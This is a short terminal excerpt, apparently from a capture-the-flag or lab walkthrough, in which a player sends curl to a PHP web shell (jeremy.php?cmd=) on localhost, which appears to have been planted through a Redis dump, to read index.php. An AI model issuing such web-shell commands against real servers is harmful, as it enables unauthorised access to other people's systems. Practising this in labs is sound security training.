 player@cf9056bc421f:~$ curl --output - http://localhost/jeremy.php?cmd=cat+index.php
REDIS0009�      redis-ver5.0.3�
�edis-bits�@�ctime´��_used-mem°
 aof-preamble��� crontab,"
<?php
# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#
echo "Something is wrong with this page! Please use http://localhost/maintenance.php to se
e if you can figure out what's going on"
?>
"
��������player@cf9056bc421f:~$